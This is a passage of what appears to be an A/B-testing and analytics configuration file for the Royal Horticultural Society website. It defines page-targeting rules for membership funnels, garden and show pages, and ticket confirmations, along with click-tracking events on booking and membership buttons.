"[data-page-template=\"InspirationArticle\"]"}], ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/articles/impact-of-a3-roadworks-on-rhs"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4566994389827584", "category": "other", "apiName": "22397541806_support_membership_funnel__step_4_gift_pack", "name": "Support Membership Funnel \u2013 Step 4 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/ConfirmGiftPackDetails\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4568709109383168", "category": "other", "apiName": "22397541806_rhs_bridgewater_membership_reclaim_promo_page_4684", "name": "Membership Bridgewater Reclaim Promo Page (/4684)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4684"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4599133126787072", "category": "other", "apiName": "22397541806_rhs_gardening_advice_page_for_members", "name": "Membership Gardening Advice page (for members)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4613861307842560", "category": "other", "apiName": "22397541806_special_offers__shop", "name": "Shop Special Offers page (/shop/special-offers)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop/special-offers"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4661407203983360", "category": "other", "apiName": "22397541806_all_my_account_pages_myaccount", "name": "My account pages (/my-account/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4700571630829568", "category": "other", "apiName": "22397541806_rhs_glow_event_landing_pages", "name": "Gardens Glow Event Landing Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/(bridgewater|wisley|rosemoor|harlow-carr|hyde-hall)\\/whats-on\\/\\1-glow$|^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/articles\\/glow-illuminations$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4752849234558976", "category": "other", "apiName": "22397541806_whats_on_at_rhs_wisley", "name": "Gardens What's on at RHS Wisley", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4761404218015744", "category": "other", "apiName": "22397541806_refer_a_friend_lp_membershipreferafriend", "name": "Membership Refer a friend LP (/membership/refer-a-friend)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/refer"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4789886151032832", "category": "other", "apiName": "22397541806_rhs_garden_tickets_confirmation_page_confirmationasp", "name": "Merac - Garden Tickets Confirmation Pages (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/(rhshh|rhswi|rhsbw|rhsrm|rhshc)\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4814365245833216", "category": "other", "apiName": "22397541806_my_account__gardening_advice", "name": "My Account - Gardening Advice (/my-account/gardening-advice)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4825582209859584", "category": "other", "apiName": "22397541806_targeting_page_template_genuspage", "name": "08 - Targeting page Template GenusPage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GenusPage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4947512407097344", "category": "other", "apiName": "22397541806_whats_on_at_rosemoor", "name": "Gardens What's on at Rosemoor", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4975324899835904", "category": "other", "apiName": "22397541806_christmas_with_the_rhs", "name": "Christmas with the RHS", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/christmas-with-the-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4980364523864064", "category": "other", "apiName": "22397541806_chelsea_lp", "name": "Shows Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5016460020416512", "category": "other", "apiName": "22397541806_email_sign_up_successful", "name": "Email sign up successful page (/email-signup-confirmation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/email-signup-confirmation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5130062740062208", "category": "other", "apiName": "22397541806_plants_search_form_plantssearchform", "name": "Plants Search Form (/plants/search-form)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/search-form"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5139249746411520", "category": "other", "apiName": "22397541806_rhs_membership_reclaim_promo_pages__all_gardens_4680", "name": "Membership Reclaim Promo Pages - All Gardens (/468[0-4])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/468[0-4]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5187608895553536", "category": "other", "apiName": "22397541806_all_5x_garden_lps_gardens_", "name": "09 - Garden Landing Pages \u2013 All 5 Gardens LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5190036786774016", "category": "other", "apiName": "22397541806_chelsea_ticket_options_lp", "name": "Shows Ticket Options pages (/shows-events/rhs-x-flower-show/ticket-options)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-wentworth-woodhouse/ticket-options"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "buy_public_tickets", "locator": ".ticket-details > div:nth-of-type(3) .button", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "buy_members_tickets", "locator": ".ticket-details > div:nth-of-type(2) .button", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "5244719781904384", "category": "other", "apiName": "22397541806_rhs_harlow_carr_membership_reclaim_promo_page_4683", "name": "Membership Harlow Carr Reclaim Promo Page (/4683)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4683"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5326148805066752", "category": "other", "apiName": "22397541806_trials_awards_page", "name": "Plants Trials awards LP (/plants/trials-awards)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/trials-awards"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5353160554840064", "category": "other", "apiName": "22397541806_shows_badminton_lp_showseventsrhsbadmintonflowershow", "name": "Shows Badminton LP (/shows-events/rhs-badminton-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5492708135927808", "category": "other", "apiName": "22397541806_support_membership_funnel__step_2_gift_pack", "name": "Support Membership Funnel \u2013 Step 2 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPackSummary\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5495629602881536", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_2_payment_details", "name": "Support Membership Funnel \u2013 Payment Details (Step 2/3)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/PayerDetails.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5497829819940864", "category": "other", "apiName": "22397541806_targeting_page_template_growingguidepage", "name": "05 - Targeting page Template GrowingGuidePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowingGuidePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5521861931958272", "category": "other", "apiName": "22397541806_oct_half_term_the_rhs__oct_half_term_at_5_gardens_lp", "name": "Gardens Half term Garden Pages (/whats-on/half-term)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/half-term-at-bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/family-fun-for-half-term"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/half-term-at-hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/half-term-family-fun-at-rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/half-term"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5548402155454464", "category": "other", "apiName": "22397541806_wisley_reclaim_promo_page_4680", "name": "Membership Wisley Reclaim Promo Page (/4680)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4680"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5556866978152448", "category": "other", "apiName": "22397541806_rhs_flower_show_tickets_lp", "name": "Shows tickets LP (/shows-events/tickets)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/tickets"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5593672767504384", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_1_individual__joint", "name": "Support Membership Funnel - Step 1 (Individual & Joint)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5637792746176512", "category": "other", "apiName": "22397541806_plant_pages_pages_starting_with_plants", "name": "Plant pages (pages starting with /plants)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/plants"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5678975872139264", "category": "other", "apiName": "22397541806_rhs_hyde_hall_membership_reclaim_promo_page", "name": "Membership Hyde Hall Reclaim Promo Page (/4682)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4682"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5679007979536384", "category": "other", "apiName": "22397541806_school_gardening_newsletter_signup_page", "name": "School Gardening: Newsletter Sign-Up Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/school-gardening/sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5736441523732480", "category": "other", "apiName": "22397541806_plants_search_form_plants", "name": "Plants Search Form (/plants/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5761159932936192", "category": "other", "apiName": "22397541806_01__school_gardening_resource_pages", "name": "School Gardening: Resource Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/education-learning\\/school-gardening\\/resources\\/[^\\/]+(?:\\/[^\\/]+)*$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5772263564247040", "category": "other", "apiName": "22397541806_member_benefits", "name": "member benefits", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/member-benefits"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5774202054115328", "category": "other", "apiName": "22397541806_shows_lp_showsevents", "name": "Shows & Events LP (/shows-events)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5804729679216640", "category": "other", "apiName": "22397541806_all_gardens_pages_gardens", "name": "10 - Gardens pages - All pages under Gardens (/gardens/*)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk/gardens/*"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5825662561288192", "category": "other", "apiName": "22397541806_rhs_rosemoor_membership_reclaim_promo_page_4681", "name": "Membership Rosemoor Reclaim Promo Page (/4681)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4681"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5845373151870976", "category": "other", "apiName": "22397541806_plants_search_results", "name": "Plants Search Results (/plants/search-results)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/search-results"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5847048545632256", "category": "other", "apiName": "22397541806_rhs_harlow_carr_garden_tickets_confirmation_page_con", "name": "Merac - Harlow Carr Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshc\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5896872074674176", "category": "other", "apiName": "22397541806_global_pages_with_navigation_header", "name": "Global Pages - Contains Navigation Header", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": ".nav-site.js-nav-site"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "polling", "activationCode": /**
 * Sample Polling Function
 * Supply an expression to return a boolean inside a function.
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-polling
 */

function() {
  return document.querySelector('nav.nav-site.js-nav-site') !== null;
}
}, {"id": "5901249376157696", "category": "other", "apiName": "22397541806_membership_faqs_membershipfaqs", "name": "Membership Faqs (membership/faqs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/faqs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5920138722017280", "category": "other", "apiName": "22397541806_rosemoor_plan_your_visit_with_dogs", "name": "Gardens Rosemoor Plan your visit with dogs (/rosemoor/plan-your-visit/dogs)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/plan-your-visit/dogs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5983402462019584", "category": "other", "apiName": "22397541806_all_gardens_whats_on_pages_1", "name": "Gardens what's on pages (/whats-on/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5998952324005888", "category": "other", "apiName": "22397541806_rhs_grow_lp", "name": "RHS Grow 01 - Landing Page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/rhsgrow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6037122302345216", "category": "other", "apiName": "22397541806_all_support_pages_excl_donate", "name": "Support pages - Step 1", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipIndividual.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJoint.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipGiftPack.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipLife.aspx"}, {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/MembershipJointLife.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6170068808105984", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_tickets_confirmation_page_con", "name": "Merac - Bridgewater Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsbw\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6205294598946816", "category": "other", "apiName": "22397541806_whats_on_at_rhs_harlow_carr", "name": "Gardens What's on at RHS Harlow Carr", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6206761934258176", "category": "other", "apiName": "22397541806_rhs_rosemoor_garden_tickets_confirmation_page", "name": "Merac - Rosemoor Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhsrm\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6222029972570112", "category": "other", "apiName": "22397541806_shows_sandringham_lp_showseventsrhssandringhamflower", "name": "Shows Sandringham LP (/shows-events/rhs-sandringham-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6267945188851712", "category": "other", "apiName": "22397541806_glow_hyde_hall_lp_gardenshydehallwhatsonhydehallglow", "name": "Gardens Glow Hyde Hall LP (/gardens/hyde-hall/whats-on/hyde-hall-glow)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/hyde-hall-glow"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6270124798246912", "category": "other", "apiName": "22397541806_support_membership_funnel__step_1_all_types_individu", "name": "Support Membership Funnel - Step 1 (All Types: Individual, Joint and Gift)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$|^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPack\\.aspx\\?PromoCode=PGP234(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6363992130584576", "category": "other", "apiName": "22397541806_membership_confirmation_membershipconfirmationaspx", "name": "Support Membership confirmation page (/MembershipConfirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/(support|uat-ecommerce)\\.rhs\\.org\\.uk\\/MembershipConfirmation\\.aspx(\\?Token=[a-zA-Z0-9-]+)?"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6366821545148416", "category": "other", "apiName": "22397541806_garden_design_pages_gardendesign", "name": "Garden Design pages (/garden-design/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/garden-design/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6465335956602880", "category": "other", "apiName": "22397541806_targeting_page_template_plantsspav2", "name": "03 - Targeting page Template PlantsSPAV2", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantsSPAV2\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6481020480913408", "category": "other", "apiName": "22397541806_rhs_wisley_garden_tickets_confirmation_page_confirma", "name": "Merac - Wisley Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhswi\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6487501133578240", "category": "other", "apiName": "22397541806_promo_page_joinpromo4505__4507", "name": "Membership Promo page 4505 (/join/promo/4505)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4505"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6558000513548288", "category": "other", "apiName": "22397541806_my_account_lp_myaccountmyrhs_", "name": "My Account LP (/my-account/my-rhs) ", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/my-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6570403594764288", "category": "other", "apiName": "22397541806_whats_on_at_rhs_bridgewater", "name": "Gardens What's on at RHS Bridgewater", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6652720589832192", "category": "other", "apiName": "22397541806_rhs_hyde_hall_confirmation_page", "name": "Merac - Hyde Hall Garden Tickets Confirmation Page (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/rhshh\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6653881865207808", "category": "other", "apiName": "22397541806_targeting_page_template_planttypepage", "name": "06 - Targeting page Template PlantTypePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"PlantTypePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6655911905722368", "category": "other", "apiName": "22397541806_nurseries_search_result", "name": "Nurseries Search Result (/plants/nurseries-search-result)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/nurseries-search-result"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6662265882017792", "category": "other", "apiName": "22397541806_advice_search_adviceadvicesearch", "name": "Advice Search (/advice/advice-search)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/advice/advice-search"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6665270584934400", "category": "other", "apiName": "22397541806_url_targeting_for_teesting_markup_on_homepage", "name": "URL Targeting for Testing markup on Homepage banner", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6691221079326720", "category": "other", "apiName": "22397541806_rhs_membership_lner_promo_pages_46948", "name": "Membership LNER Promo Pages (/469[4-8])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/469[4-8]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6726180900962304", "category": "other", "apiName": "22397541806_the_garden_mag", "name": "The Garden mag", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/what-we-do/publications/the-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6734230206545920", "category": "other", "apiName": "22397541806_shop_page", "name": "Shop page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6749533376348160", "category": "other", "apiName": "22397541806_membership_rhs_seed_scheme", "name": "Membership RHS Seed scheme (/membership/rhs-members-seed-scheme)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-members-seed-scheme"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "24497680739", "viewId": "23767381528", "name": "Buy Now CTA - Individual", "category": "other", "apiName": "22397541806_buy_now_cta__individual_membership", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212\"]"}}, {"id": "24562082274", "viewId": "23767381528", "name": "Clicks on Buy now CTA - Joint Life", "category": "other", "apiName": "22397541806_clicks_on_buy_now_cta__joint_life_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(2) .join-button"}}, {"id": "24582470898", "viewId": "24608280851", "name": "Home page hero banner CTA", "category": "other", "apiName": "22397541806_0004_hero_banner_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--ghost"}}, {"id": "24660360310", "viewId": "23767381528", "name": "Apply now CTA - Student", "category": "other", "apiName": "22397541806_clicks_on_apply_now_cta__student", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://www.rhs.org.uk/membership/rhs-student-membership\"]"}}, {"id": "24686390178", "viewId": "23767381528", "name": "Buy now CTA - Joint", "category": "other", "apiName": "22397541806_buy_now_cta__joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212\"]"}}, {"id": "24698060004", "viewId": "23767381528", "name": "Buy now CTA - Individual Life", "category": "other", "apiName": "22397541806_buy_now_cta__individual_life", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".section-wrapper > div:nth-of-type(2) li:nth-of-type(1) .join-button"}}, {"id": "24715050091", "viewId": "23767381528", "name": "Buy now CTA - Gift", "category": "other", "apiName": "22397541806_buy_now_cta__gift", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipGiftPack.aspx?promocode=PGP234\"]"}}, {"id": "24948090058", "viewId": "24957170238", "name": "Book garden tickets CTA - top of the page", "category": "other", "apiName": "22397541806_book_garden_tickets_cta__top", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang,.allmargin-1px"}}, {"id": "24966950310", "viewId": "24957170238", "name": "Book Your Garden Visit CTA - middle of the page", "category": "other", "apiName": "22397541806_book_your_garden_visit_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout--equal > div:nth-of-type(1) > .button--secondary"}}, {"id": "25417890201", "viewId": "24608280851", "name": "Clicks on Glow banner", "category": "other", "apiName": "22397541806_clicks_on_glow_banner", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#skip-content > div > section:nth-child(2)"}}, {"id": "26745771076", "viewId": "26763120426", "name": "Hyde Hall sign up form clicks 84XwMTTp74BfTd8heWab4 ", "category": "other", "apiName": "22397541806_hyde_hall_sign_up_form_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, 